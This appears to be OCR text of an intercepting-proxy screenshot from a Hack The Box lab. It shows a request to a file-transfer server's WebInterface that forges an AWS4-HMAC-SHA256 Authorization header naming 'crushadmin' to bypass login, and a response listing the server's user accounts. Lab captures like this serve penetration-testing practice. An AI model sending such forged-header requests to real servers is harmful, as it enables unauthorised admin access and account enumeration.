 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /WebInterface/function/?command=getUserList&serverGroup=MainUsers&c2f=ji6Z
HTTP/1.1
2 Host: ftp.soulmate.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 Accept-Language: ru,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Length: 0
9 Origin: http://ftp.soulmate.htb
0 Connection: keep-alive
1 Referer: http://ftp.soulmate.htb/WebInterface/login.html
2 Cookie: currentAuth=ji6Z; CrushAuth=1758011642891_hqYx3Wr8wdOSKrffeq58vfx5kSji6Z
3 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 22 Sep 2025 17:50:04 GMT
4 Content-Type: text/xml;charset=utf-8
5 Content-Length: 506
6 Connection: keep-alive
7 Cache-Control: no-store
8 Pragma: no-cache
9 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PS
IVAi IVDi CONi HIS OUR IND CNT"
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <result>
<response_status>
OK
</response_status>
<response_type>
properties
</response_type>
<response_data>
<user_list type="properties">
13 <user_list type="vector">
14 <user_list_subitem>
ben
</user_list_subitem>
15 <user_list_subitem>
crushadmin
</user_list_subitem>
16 <user_list_subitem>
default
</user_list_subitem>
17 <user_list_subitem>
jenna
</user_list_subitem>
18 <user_list_subitem>
TempAccount
</user_list_subitem>
19 </user_list>
20 </user_list>
</response_data>
</result>